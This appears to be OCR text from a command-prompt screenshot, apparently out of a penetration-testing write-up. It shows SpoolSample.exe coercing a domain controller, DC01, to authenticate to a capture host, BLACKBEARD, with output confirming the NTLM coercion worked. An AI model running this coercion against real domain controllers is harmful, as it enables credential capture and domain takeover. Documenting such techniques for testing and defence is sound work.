 Command Prompt
C:\tools>SpoolSample.exe DC01 BLACKBEARD
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\DC01, CaptureServer: \\BLACKBEARD
Target server attempted authentication and got an access denied.  If coercing authentication to
 an NTLM challenge-response capture tool(e.g. responder/inveigh/MSF SMB capture), this is expec
ted and indicates the coerced authentication worked.
C:\tools>